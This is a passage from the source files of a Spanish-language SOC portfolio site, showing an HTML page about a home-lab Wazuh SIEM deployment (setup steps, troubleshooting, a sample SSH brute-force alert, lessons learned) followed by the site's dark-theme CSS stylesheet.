                        <p>Grabación de ISO en pendrive con Balena Etcher, configuración de red WiFi mediante netplan y primera conexión SSH desde la laptop principal. Primer obstáculo resuelto: adaptador microSD causaba checksum failure durante la instalación.</p>
                    </div>
                </div>
                <div class="step">
                    <span class="step-num">02</span>
                    <div class="step-content">
                        <strong>Configuración de red y SSH</strong>
                        <p>Asignación de IPs fijas por MAC en el router doméstico (192.168.0.105 y 192.168.0.103). Instalación de openssh-server en la HP para administración remota sin necesidad de teclado físico.</p>
                    </div>
                </div>
                <div class="step">
                    <span class="step-num">03</span>
                    <div class="step-content">
                        <strong>Despliegue de Wazuh con el instalador oficial</strong>
                        <p>Uso del script <code>wazuh-install.sh -a -i</code> para instalación all-in-one de manager, indexer, dashboard y filebeat. Resolución del problema de compatibilidad con Zorin OS usando el flag <code>--ignore-check</code>.</p>
                    </div>
                </div>
                <div class="step">
                    <span class="step-num">04</span>
                    <div class="step-content">
                        <strong>Registro del agente en la HP</strong>
                        <p>Instalación del wazuh-agent versión 4.7.5 (compatible con el manager) en la laptop secundaria. Corrección manual de la IP del manager en ossec.conf después de identificar que la variable de entorno no se aplicó correctamente.</p>
                    </div>
                </div>
                <div class="step">
                    <span class="step-num">05</span>
                    <div class="step-content">
                        <strong>Verificación y generación de primera alerta</strong>
                        <p>Confirmación de agente activo en el dashboard. Primera alerta real: autenticación SSH desde Kali Linux con Hydra generando 416+ eventos de brute force detectados con mapeo automático a MITRE ATT&CK.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- Desafíos -->
        <div class="lab-section">
            <p class="lab-section-title">// 04_desafios</p>
            <h2>Desafíos encontrados y soluciones</h2>
            <p>Esta sección documenta los problemas reales encontrados durante el despliegue. En un entorno SOC, la capacidad de diagnóstico ante fallos inesperados es tan importante como el conocimiento teórico.</p>

            <div class="challenges">

                <div class="challenge">
                    <div class="challenge-header">
                        <i class="fas fa-triangle-exclamation challenge-icon"></i>
                        <strong>Checksum failure durante instalación de Ubuntu</strong>
                    </div>
                    <p>El instalador fallaba con "install media checksum verification failed" de forma repetida incluso con ISO verificado.</p>
                    <p class="solution">▸ Causa: adaptador microSD a USB inestable. Solución: usar directamente una USB de 8gb para evitar inestabilidad.</p>
                </div>

                <div class="challenge">
                    <div class="challenge-header">
                        <i class="fas fa-triangle-exclamation challenge-icon"></i>
                        <strong>Layout de teclado incorrecto en Ubuntu Server</strong>
                    </div>
                    <p>Ubuntu Server se instaló con layout en inglés, imposibilitando escribir caracteres especiales como guiones y barras necesarios para los comandos.</p>
                    <p class="solution">▸ Solución: reinstalación con configuración correcta de localización desde el menú del instalador.</p>
                </div>

                <div class="challenge">
                    <div class="challenge-header">
                        <i class="fas fa-triangle-exclamation challenge-icon"></i>
                        <strong>Wazuh Indexer fallando por certificados SSL faltantes</strong>
                    </div>
                    <p>Al instalar componentes por separado, el indexer no encontraba root-ca.pem y fallaba al iniciar. Error: "Unable to read the file /etc/wazuh-indexer/certs/root-ca.pem".</p>
                    <p class="solution">▸ Solución: generar certificados con wazuh-certs-tool.sh y copiarlos manualmente con permisos correctos (400). Lección: usar el instalador oficial all-in-one en lugar de componentes separados.</p>
                </div>

                <div class="challenge">
                    <div class="challenge-header">
                        <i class="fas fa-triangle-exclamation challenge-icon"></i>
                        <strong>Saturación de RAM con todos los servicios activos</strong>
                    </div>
                    <p>Wazuh Manager + Indexer + Dashboard consumían ~5.7 GB de los 7.7 GB disponibles, dejando sin margen para herramientas de ataque.</p>
                    <p class="solution">▸ Solución: ampliar swap de 2 GB a 4 GB y gestionar servicios manualmente — parar indexer y dashboard al usar Kali, reactivarlos al analizar alertas.</p>
                </div>

                <div class="challenge">
                    <div class="challenge-header">
                        <i class="fas fa-triangle-exclamation challenge-icon"></i>
                        <strong>Alertas generadas pero no visibles en el dashboard</strong>
                    </div>
                    <p>El manager generaba alertas en alerts.json pero el índice wazuh-alerts-* no se creaba en el indexer. Múltiples causas encadenadas: keystore sin credenciales, IP incorrecta del indexer en ossec.conf, Filebeat crasheando.</p>
                    <p class="solution">▸ Solución final: reinstalación completa con wazuh-install.sh -a -i -o que configura correctamente todos los componentes y sus dependencias.</p>
                </div>

            </div>
        </div>

        <!-- Alerta de ejemplo -->
        <div class="lab-section">
            <p class="lab-section-title">// 05_resultados</p>
            <h2>Resultados — Primera alerta real</h2>
            <p>
                Al ejecutar un ataque de fuerza bruta SSH con Hydra desde Kali Linux contra la laptop HP, 
                el dashboard mostró 416+ alertas de autenticación. Ejemplo de un evento capturado:
            </p>

            <div class="alert-sample">
<span class="alert-key">@timestamp          </span><span class="alert-val">2026-05-26T19:45:10.707Z</span>
<span class="alert-key">agent.name          </span><span class="alert-accent">ubuntuserver</span>
<span class="alert-key">agent.ip            </span><span class="alert-val">192.168.0.103</span>
<span class="alert-key">rule.id             </span><span class="alert-val">5501</span>
<span class="alert-key">rule.description    </span><span class="alert-accent">PAM: Login session opened.</span>
<span class="alert-key">rule.level          </span><span class="alert-warn">3</span>
<span class="alert-key">rule.mitre.id       </span><span class="alert-accent">T1078</span>
<span class="alert-key">rule.mitre.tactic   </span><span class="alert-val">Defense Evasion · Persistence · Privilege Escalation · Initial Access</span>
<span class="alert-key">rule.mitre.technique</span><span class="alert-val">Valid Accounts</span>
<span class="alert-key">rule.pci_dss        </span><span class="alert-val">10.2.5</span>
<span class="alert-key">rule.gdpr           </span><span class="alert-val">IV_32.2</span>
<span class="alert-key">rule.nist_800_53    </span><span class="alert-val">AU.14 · AC.7</span>
<span class="alert-key">location            </span><span class="alert-val">/var/log/auth.log</span>
            </div>

            <p>
                El SIEM mapea automáticamente cada evento a MITRE ATT&CK, frameworks de cumplimiento 
                (PCI DSS, GDPR, HIPAA, NIST 800-53) y asigna nivel de severidad. Exactamente la visibilidad 
                que tiene un analista SOC Tier 1 en su trabajo diario.
            </p>
        </div>

        <!-- Lecciones aprendidas -->
        <div class="lab-section">
            <p class="lab-section-title">// 06_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>Los instaladores oficiales existen por algo.</strong> Intentar instalar componentes de Wazuh por separado genera problemas de certificados, versiones y dependencias que el script oficial resuelve automáticamente.</p>
                </div>
                <div class="lesson">
                    <p><strong>Los errores son el laboratorio real.</strong> Cada fallo de checksum, permiso denegado o servicio caído fue una oportunidad de diagnóstico que ninguna guía perfecta hubiera enseñado.</p>
                </div>
                <div class="lesson">
                    <p><strong>La gestión de recursos es una habilidad operativa.</strong> Saber qué servicios pausar y cuándo, cómo ampliar swap, cómo priorizar procesos — todo esto es administración de sistemas real.</p>
                </div>
                <div class="lesson">
                    <p><strong>SSH es la herramienta más importante del lab.</strong> Poder administrar la laptop secundaria de forma remota sin necesitar teclado ni pantalla transformó completamente la experiencia de trabajo.</p>
                </div>
                <div class="lesson">
                    <p><strong>Wazuh correlaciona más de lo esperado.</strong> Sin configuración adicional, el agente detectó automáticamente eventos PAM, sudo, gestión de usuarios y los mapeó a MITRE ATT&CK con cumplimiento normativo incluido.</p>
                </div>
                <div class="lesson">
                    <p><strong>El hardware limitado no es excusa.</strong> Con dos laptops viejas, swap ampliada y gestión manual de servicios se construyó un entorno SOC completamente funcional.</p>
                </div>
            </div>
        </div>

        <!-- Próximos pasos -->
        <div class="lab-section">
            <p class="lab-section-title">// 07_proximos_pasos</p>
            <h2>Próximos pasos</h2>

            <div class="next-steps">
                <h3>// en desarrollo</h3>
                <ul>
                    <li>Documentar ataque de fuerza bruta SSH completo como CASE-002 (análisis de las 416 alertas, patrón de ataque, decisión de escalamiento)</li>
                    <li>Instalar Kali Linux con Guest Additions para flujo de trabajo más eficiente</li>
                    <li>Configurar reglas de detección personalizadas en Wazuh para umbrales de alerta</li>
                    <li>Generar ataques adicionales: escaneo de puertos, escalada de privilegios, persistencia</li>
                    <li>Documentar cada ataque como case file independiente en el portafolio</li>
                </ul>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">Home Lab · Wazuh SIEM</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>
<file: style.css>
/* ══════════════════════════════════════════
   JOSÉ CORRALES · SOC CV
   Theme: Cyber Ops / Terminal Dark
   Fonts: JetBrains Mono + Syne
   ══════════════════════════════════════════ */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@200;300;400;600&family=Syne:wght@300;500;600;700&display=swap');

/* ── TOKENS ── */
:root {
    --bg:           #0c0c0e;
    --bg-2:         #111114;
    --bg-card:      #141418;
    --bg-hover:     #19191e;
    --border:       #222228;
    --border-light: #2e2e38;

    --text:         #6b7280;
    --text-2:       #9ca3af;
    --text-bright:  #e2e8f0;

    --accent:       #007eba;
    --accent-dim:   rgba(0, 126, 186, 0.12);
    --accent-glow:  rgba(0, 126, 186, 0.06);

    --warn:         #f59e0b;
    --warn-dim:     rgba(245, 158, 11, 0.12);

    --tag-bg:       rgba(0, 126, 186, 0.07);
    --tag-border:   rgba(0, 126, 186, 0.18);

    --font-mono:    'JetBrains Mono', 'Fira Code', monospace;
    --font-display: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;

    --sidebar-w:    32%;
    --radius:       6px;
    --transition:   0.25s cubic-bezier(.4,0,.2,1);
}

/* ── RESET ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
    background-color: var(--bg);
    color: var(--text);
    font-family: var(--font-display);
    font-size: 17px;
    line-height: 1.65;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

a { color: inherit; text-decoration: none; }
ul { list-style: none; }
strong { color: var(--text-bright); font-weight: 600; }
em { color: var(--text-2); }

/* ── UTILITY ── */
.mono    { font-family: var(--font-mono); }
.dim     { opacity: 0.45; }
.accent  { color: var(--accent); }
.mt      { margin-top: 14px; }
.note    { font-size: 0.75rem; color: var(--text); margin-top: 8px; font-style: italic; }

/* ── CURSOR GLOW ── */
.cursor-glow {
    position: fixed;
    width: 600px; 
    height: 600px;
    border-radius: 50%;
    background: radial-gradient(circle, rgba(0, 126, 186, 0.05) 0%, transparent 70%);
    pointer-events: none;
    z-index: 9999;
    transform: translate(-50%, -50%);
    transition: opacity 0.3s ease;
    opacity: 0;
}

/* ── GRID LAYOUT ── */
.layout {
    position: relative;
    z-index: 3;
    display: block;
    min-height: 100vh;  
}

/* ── NAV ACTIVE STATE ── */
.main-nav a.nav-active {
    color: var(--accent);
    opacity: 1;
}

.main-nav a.nav-active .nav-label {
    color: var(--text-bright);
    font-weight: 600;
    letter-spacing: 0.01em;
}

/* ══════════════════════════════════════════
   SIDEBAR
   ══════════════════════════════════════════ */
.sidebar {
    padding: 48px 40px 48px;
    background-color: var(--bg);
    border-bottom: 1px solid var(--border);
    overflow-x: hidden;
}

.sidebar-inner {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 0;
    height: 100%;
}

.sidebar-top {
    display: flex;
    flex-direction: column;
    gap: 48px;
    flex: 1;
}

.sidebar-bottom {
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding-top: 40px;
}

/* Identity */
.identity {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.sidebar h1 {
    font-family: var(--font-display);
    font-size: clamp(2.2rem, 3.2vw, 3.6rem);
    font-weight: 800;
    color: var(--text-bright);
    line-height: 1.1;
    letter-spacing: -0.04em;
}

.role-line {
    font-family: var(--font-display);
    font-size: clamp(1rem, 1.4vw, 1.3rem);
    font-weight: 600;
    color: var(--accent);
    letter-spacing: -0.01em;
    margin-top: 6px;
}

.role-sub {
    font-family: var(--font-mono);
    font-size: clamp(0.72rem, 0.9vw, 0.85rem);
    color: var(--text);
    opacity: 0.55;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

/* Nav */
.main-nav { display: none; }

.main-nav ul {
    display: flex;
    flex-direction: column;
    gap: 0;
}

.main-nav a {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 5px 0;
    border-radius: 0;
    transition: all var(--transition);
    color: var(--text);
    font-family: var(--font-mono);
    font-size: clamp(0.75rem, 0.9vw, 0.95rem); 
    letter-spacing: 0.08em;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    position: relative;
}

.main-nav a::before {
    content: '';
    display: block;
    width: 24px;
    height: 1px;
    background: var(--text);
    opacity: 0.3;
    transition: all var(--transition);
    flex-shrink: 0;
}

.main-nav a:hover,
.main-nav a.nav-active {
    color: var(--text-bright);
    padding-left: 4px;
}

.main-nav a:hover::before,
.main-nav a.nav-active::before {
    width: 40px;
    background: var(--accent);
    opacity: 1;
}

.main-nav a.nav-active {
    color: var(--accent);
}

.nav-label {
    transition: transform var(--transition);
    display: block;
}

/* Social icons */
.social-icons {
    display: flex;
    gap: 14px;
    flex-wrap: wrap;
}

.social-icons a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text);
    font-size: 1.1rem;
    transition: all var(--transition);
    opacity: 0.5;
}

.social-icons a:hover {
    color: var(--accent);
    opacity: 1;
    transform: translateY(-2px);
}

/* Sidebar location */
.sidebar-location {
    font-size: 0.72rem;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

/* ══════════════════════════════════════════
   CONTENT — CENTRADO
   ══════════════════════════════════════════ */
.content {
    padding: 0;
    position: relative;
    z-index: 3;
    display: flex;
    flex-direction: column;
    align-items: center; 
}

/* ── SECTION HEADER ── */
section { 
    padding: 48px 24px; 
    border-bottom: none;   
    margin-bottom: 40px;   
    width: 100%;
    max-width: 1000px;     
}
section:last-of-type { 
    margin-bottom: 0; 
}

.section-header {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin-bottom: 32px;
}

.section-tag {
    font-size: 0.7rem;
    color: var(--accent);
    opacity: 0.6;
    letter-spacing: 0.08em;
}

.section-header h2 {
    font-family: var(--font-display);
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -0.02em;
}

.header-line {
    width: 32px;
    height: 2px;
    background: var(--accent);
    border-radius: 2px;
    margin-top: 6px;
    opacity: 0.7;
}

/* ── CARD HOVER ── */
.card-hover {
    border: 1px solid transparent;
    border-radius: var(--radius);
    transition: all var(--transition);
}

.card-hover:hover {
    background: rgba(255, 255, 255, 0.04);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    border: 1px solid transparent;
    background-clip: padding-box;
    box-shadow: 
        0 8px 32px rgba(0, 0, 0, 0.3),
        0 0 0 1px rgba(0, 212, 170, 0.15) inset,
        0 0 24px rgba(0, 212, 170, 0.06);
}

/* ── TAGS ── */
.tags {
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
}

.tag {
    font-family: var(--font-mono);
    font-size: 0.72rem;
    color: var(--accent);
    background: var(--tag-bg);
    border: 1px solid var(--tag-border);
    padding: 3px 10px;
    border-radius: 20px;
    letter-spacing: 0.02em;
}

/* ══════════════════════════════════════════
   ABOUT
   ══════════════════════════════════════════ */
.about-body {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.about-body p {
    color: var(--text);
    line-height: 1.75;
}


.skill-group-label {
    font-size: 0.7rem;
    color: var(--accent);
    opacity: 0.7;
    margin-bottom: 10px;
    letter-spacing: 0.06em;
}

/* ══════════════════════════════════════════
   EXPERIENCE / TIMELINE
   ══════════════════════════════════════════ */
.timeline { display: flex; flex-direction: column; gap: 0; }

.timeline-item {
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.timeline-meta {
    display: flex;
    align-items: center;
    gap: 12px;
}

.timeline-date {
    font-size: 0.75rem;
    color: var(--accent);
    opacity: 0.7;
    letter-spacing: 0.05em;
}

.timeline-dot {
    width: 6px; height: 6px;
    border-radius: 50%;
    background: var(--accent);
    opacity: 0.4;
}

.timeline-body h3 {
    font-family: var(--font-display);
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-bright);
    margin-bottom: 4px;
}

.timeline-org {
    font-family: var(--font-mono);
    font-size: 0.78rem;
    color: var(--text);
    opacity: 0.6;
    margin-bottom: 8px;
}

/* ══════════════════════════════════════════
   EDUCATION
   ══════════════════════════════════════════ */
.edu-list { display: flex; flex-direction: column; gap: 0; }

.edu-item {
    padding: 20px 16px;
    display: flex;
    flex-direction: row;
    gap: 18px;
    border-radius: var(--radius);
}

/* Icon column */
.edu-icon-col {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-shrink: 0;
    width: 40px;
}

.edu-icon {
    width: 40px; height: 40px;
    border-radius: 50%;
    border: 1px solid var(--border-light);
    background: var(--bg-2);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.9rem;
    color: var(--text);
    opacity: 0.6;
    flex-shrink: 0;
    transition: all var(--transition);
}

.edu-icon--active {
    border-color: var(--accent);
    background: var(--accent-dim);
    color: var(--accent);
    opacity: 1;
    box-shadow: 0 0 12px rgba(0,212,170,0.15);
}

.edu-item:hover .edu-icon {
    border-color: var(--border-light);
    color: var(--text-2);
    opacity: 1;
}

.edu-connector {
    width: 1px;
    flex: 1;
    min-height: 24px;
    background: linear-gradient(to bottom, var(--border-light), transparent);
    margin-top: 6px;
}

/* Meta row */
.edu-meta-row {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
    margin-bottom: 6px;
}

.edu-badge {
    font-family: var(--font-mono);
    font-size: 0.65rem;
    color: var(--warn);
    background: var(--warn-dim);
    border: 1px solid rgba(240,165,0,0.25);
    padding: 2px 8px;
    border-radius: 20px;
    letter-spacing: 0.06em;
    display: inline-block;
}

.edu-badge--active {
    color: var(--accent);
    background: var(--accent-dim);
    border-color: var(--tag-border);
}

.edu-date {
    font-size: 0.72rem;
    color: var(--text);
    opacity: 0.5;
    letter-spacing: 0.04em;
}

.edu-body { display: flex; flex-direction: column; gap: 4px; flex: 1; padding-bottom: 8px; }

.edu-body h3 {
    font-size: 0.95rem;
    font-weight: 600;
    color: var(--text-bright);
    line-height: 1.4;
}

.edu-inst {
    font-family: var(--font-mono);
    font-size: 0.78rem;
    color: var(--accent);
    opacity: 0.65;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    margin-bottom: 4px;
    transition: opacity var(--transition);
}

.edu-inst:hover { opacity: 1; text-decoration: underline; }

.edu-body p {
    font-size: 0.88rem;
    color: var(--text);
    line-height: 1.6;
}

/* ══════════════════════════════════════════
   SOC CASE FILES
   ══════════════════════════════════════════ */
.section-intro {
    font-size: 0.9rem;
    color: var(--text);
    margin-bottom: 24px;
}

.case-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
}

.case-card {
    padding: 22px;
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    display: flex;
    flex-direction: column;
    gap: 12px;
    transition: all var(--transition);
}

.case-card:hover {
    border-color: var(--border-light);
    box-shadow: 0 8px 32px rgba(0,0,0,0.35);
    background: var(--bg-hover);
}

.case-card.case-upcoming { opacity: 0.6; }
.case-card.case-upcoming:hover { opacity: 0.8; }

.case-id-wrap { display: flex; align-items: center; gap: 10px; }

.case-id {
    font-size: 0.7rem;
    color: var(--accent);
    opacity: 0.7;
    letter-spacing: 0.08em;
}

.case-status {
    font-family: var(--font-mono);
    font-size: 0.65rem;
    padding: 2px 8px;
    border-radius: 20px;
    letter-spacing: 0.05em;
}

.status-wip {
    background: var(--warn-dim);
    color: var(--warn);
    border: 1px solid rgba(245,158,11,0.25);
}

.status-next {
    background: var(--bg-2);
    color: var(--text);
    border: 1px solid var(--border);
    opacity: 0.7;
}

.case-card h3 {
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-bright);
}

.case-card p {
    font-size: 0.88rem;
    color: var(--text);
    line-height: 1.65;
}

.case-link {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--accent);
    display: inline-flex;
    align-items: center;
    gap: 6px;
    transition: gap var(--transition);
    margin-top: 4px;
}

.case-link:hover { gap: 10px; }

/* ── CASE TABS (mejoradas) ── */
.case-tabs {
    display: flex;
    gap: 4px;
    margin-bottom: 28px;
    border-bottom: 1px solid var(--border);
    padding-bottom: 0;
}

.tab-icon-img {
    width: 30px;
    height: 30px;
    object-fit: contain;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.case-tab {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: transparent;
    border: 1px solid transparent;
    border-bottom: 2px solid transparent;
    border-radius: 6px 6px 0 0;
    font-family: var(--font-display);
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--text);
    opacity: 0.45;
    cursor: pointer;
    transition: all 0.2s;
    margin-bottom: -1px;
    letter-spacing: -0.01em;
}

.case-tab i { font-size: 0.85rem; }
.case-tab:hover { opacity: 0.75; }

.case-tab.active {
    opacity: 1;
    color: var(--accent);
    border-color: var(--border);
    border-bottom-color: var(--bg);
    background: var(--bg);
}

.case-panel { display: none; }
.case-panel.active { display: block; }

/* ── SEVERITY BADGE ON CARDS ── */
.case-sev {
    font-family: var(--font-mono);
    font-size: 0.6rem;
    padding: 2px 8px;
    border-radius: 10px;
    letter-spacing: 0.05em;
}

.sev-critical { background: rgba(255,68,68,0.12); color: #ff4444; border: 1px solid rgba(255,68,68,0.25); }
.sev-high { background: rgba(255,140,0,0.12); color: #ff8c00; border: 1px solid rgba(255,140,0,0.25); }
.sev-medium { background: rgba(255,200,0,0.1); color: #ffc800; border: 1px solid rgba(255,200,0,0.2); }
.sev-low { background: rgba(0,200,120,0.08); color: #00c878; border: 1px solid rgba(0,200,120,0.2); }

/* ══════════════════════════════════════════
   CARDS HORIZONTALES — HOME LAB
   ══════════════════════════════════════════ */
.case-grid-h {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.case-card-h {
    display: flex;
    flex-direction: row;
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    overflow: hidden;
    transition: all var(--transition);
    min-height: 160px;
}

.case-card-h:hover {
    border-color: var(--border-light);
    box-shadow: 0 8px 32px rgba(0,0,0,0.35);
    background: var(--bg-hover);
}

.case-card-h.case-upcoming { opacity: 0.55; }
.case-card-h.case-upcoming:hover { opacity: 0.75; }

/* Hover por severidad en cards horizontales */
.case-card-h[data-sev="critical"]:hover { border-color: rgba(255,68,68,0.35); background: rgba(255,68,68,0.03); }
.case-card-h[data-sev="high"]:hover     { border-color: rgba(255,140,0,0.35); background: rgba(255,140,0,0.03); }
.case-card-h[data-sev="medium"]:hover   { border-color: rgba(255,200,0,0.3);  background: rgba(255,200,0,0.02); }
.case-card-h[data-sev="low"]:hover      { border-color: rgba(0,200,120,0.3);  background: rgba(0,200,120,0.02); }

/* Imagen izquierda */
.case-card-h-img {
    position: relative;
    width: 220px;
    min-width: 220px;
    background: var(--bg-2);
    overflow: hidden;
    flex-shrink: 0;
    min-height: 140px;
}

.case-card-h-img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    background-color: var(--bg-2);
    transition: filter var(--transition);
}

.case-card-h:hover .case-card-h-img img {
    filter: brightness(0.85) saturate(0.9);
}

.case-card-h-img.no-img img { display: none; }

.case-card-h-img-fallback {
    position: absolute;
    inset: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
    color: var(--accent);
    opacity: 0.3;
    font-size: 1.8rem;
}

.case-card-h-img:has(img[src]) .case-card-h-img-fallback { display: none; }
.case-card-h-img.no-img .case-card-h-img-fallback { display: flex; }

.case-card-h-img-fallback span {
    font-family: var(--font-mono);
    font-size: 0.7rem;
    letter-spacing: 0.1em;
}

/* Body derecho */
.case-card-h-body {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 20px 22px;
    flex: 1;
}

.case-card-h-body h3 {
    font-size: 0.98rem;
    font-weight: 600;
    color: var(--text-bright);
    line-height: 1.35;
}

.case-card-h-body p {
    font-size: 0.85rem;
    color: var(--text);
    line-height: 1.6;
    flex: 1;
}

/* ══════════════════════════════════════════
   CARDS VERTICALES MEJORADAS — LETSDEFEND / CYBERDEFENDERS
   ══════════════════════════════════════════ */
.case-card {
    display: flex;
    flex-direction: column;
    gap: 12px;
    padding: 0;
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    overflow: hidden;
    transition: all var(--transition);
}

.case-card:hover {
    border-color: var(--border-light);
    box-shadow: 0 8px 32px rgba(0,0,0,0.35);
}

.case-card.case-upcoming { opacity: 0.55; }
.case-card.case-upcoming:hover { opacity: 0.75; }

/* Hover por severidad */
.case-card[data-sev="critical"]:hover { border-color: rgba(255,68,68,0.4); background: rgba(255,68,68,0.04); }
.case-card[data-sev="high"]:hover     { border-color: rgba(255,140,0,0.4); background: rgba(255,140,0,0.04); }
.case-card[data-sev="medium"]:hover   { border-color: rgba(255,200,0,0.35); background: rgba(255,200,0,0.03); }
.case-card[data-sev="low"]:hover      { border-color: rgba(0,200,120,0.35); background: rgba(0,200,120,0.03); }

/* Banner superior */
.case-card-banner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 14px 18px;
    border-bottom: 1px solid var(--border);
    transition: all var(--transition);
}

.sev-banner-critical { background: rgba(255,68,68,0.07); }
.sev-banner-high     { background: rgba(255,140,0,0.07); }
.sev-banner-medium   { background: rgba(255,200,0,0.06); }
.sev-banner-low      { background: rgba(0,200,120,0.06); }
.sev-banner-upcoming { background: rgba(90,106,126,0.07); }

.case-card:hover .sev-banner-critical { background: rgba(255,68,68,0.12); }
.case-card:hover .sev-banner-high     { background: rgba(255,140,0,0.12); }
.case-card:hover .sev-banner-medium   { background: rgba(255,200,0,0.1); }
.case-card:hover .sev-banner-low      { background: rgba(0,200,120,0.1); }

.case-banner-icon {
    font-size: 1.1rem;
    opacity: 0.5;
    transition: opacity var(--transition);
}

.case-card:hover .case-banner-icon { opacity: 0.85; }

.sev-banner-critical .case-banner-icon { color: #ff4444; }
.sev-banner-high     .case-banner-icon { color: #ff8c00; }
.sev-banner-medium   .case-banner-icon { color: #ffc800; }
.sev-banner-low      .case-banner-icon { color: #00c878; }
.sev-banner-upcoming .case-banner-icon { color: var(--text); }

/* Brillo del badge de severidad al hover */
.case-card:hover .sev-critical {
    background: rgba(255,68,68,0.2);
    border-color: rgba(255,68,68,0.5);
    box-shadow: 0 0 8px rgba(255,68,68,0.2);
}
.case-card:hover .sev-high {
    background: rgba(255,140,0,0.2);
    border-color: rgba(255,140,0,0.5);
    box-shadow: 0 0 8px rgba(255,140,0,0.2);
}
.case-card:hover .sev-medium {
    background: rgba(255,200,0,0.18);
    border-color: rgba(255,200,0,0.45);
    box-shadow: 0 0 8px rgba(255,200,0,0.18);
}
.case-card:hover .sev-low {
    background: rgba(0,200,120,0.15);
    border-color: rgba(0,200,120,0.4);
    box-shadow: 0 0 8px rgba(0,200,120,0.15);
}

/* Mismo efecto en cards horizontales */
.case-card-h:hover .sev-critical {
    background: rgba(255,68,68,0.2);
    border-color: rgba(255,68,68,0.5);
    box-shadow: 0 0 8px rgba(255,68,68,0.2);
}
.case-card-h:hover .sev-high {
    background: rgba(255,140,0,0.2);
    border-color: rgba(255,140,0,0.5);
    box-shadow: 0 0 8px rgba(255,140,0,0.2);
}

/* Body del card vertical */
.case-card-body {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 16px 18px 18px;
    flex: 1;
}

.case-card-body h3 {
    font-size: 0.98rem;
    font-weight: 600;
    color: var(--text-bright);
    line-height: 1.35;
}

.case-card-body p {
    font-size: 0.85rem;
    color: var(--text);
    line-height: 1.6;
    flex: 1;
}

/* ══════════════════════════════════════════
   UPSKILLING
   ══════════════════════════════════════════ */
.up-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 10px;
}

.up-card {
    display: flex;
    flex-direction: row;
    gap: 18px;
    padding: 20px;
    border-radius: var(--radius);
    transition: all var(--transition);
}

.up-card:hover {
    background: rgba(255, 255, 255, 0.04);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    border: 1px solid rgba(255, 255, 255, 0.08);
    box-shadow: 
        0 8px 32px rgba(0, 0, 0, 0.3),
        inset 0 1px 0 rgba(255, 255, 255, 0.05),
        0 0 24px rgba(0, 212, 170, 0.06);
}

.up-card-icon {
    font-size: 1.2rem;
    color: var(--accent);
    opacity: 0.5;
    flex-shrink: 0;
    width: 28px;
    margin-top: 3px;
    transition: opacity var(--transition);
}

.up-card:hover .up-card-icon { opacity: 0.9; }

.up-card-body { display: flex; flex-direction: column; gap: 8px; flex: 1; }

.up-card h3 {
    font-size: 0.95rem;
    font-weight: 600;
    color: var(--text-bright);
}

.up-card ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.up-card ul li {
    font-size: 0.88rem;
    color: var(--text);
    padding-left: 14px;
    position: relative;
}

.up-card ul li::before {
    content: '›';
    position: absolute;
    left: 0;
    color: var(--accent);
    opacity: 0.5;
    font-family: var(--font-mono);
}

.up-links {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
    margin-top: 8px;
}

.up-links a {
    font-family: var(--font-mono);
    font-size: 0.78rem;
    color: var(--accent);
    display: inline-flex;
    align-items: center;
    gap: 5px;
    opacity: 0.75;
    transition: opacity var(--transition);
}

.up-links a:hover { opacity: 1; text-decoration: underline; }

.cert-target { border-color: rgba(0,212,170,0.2); }

.cert-pill {
    font-family: var(--font-mono);
    font-size: 0.7rem;
    background: var(--accent-dim);
    color: var(--accent);
    border: 1px solid var(--tag-border);
    padding: 1px 8px;
    border-radius: 20px;
}

.dim-pill {
    opacity: 0.5;
}

/* ══════════════════════════════════════════
   CONTACT
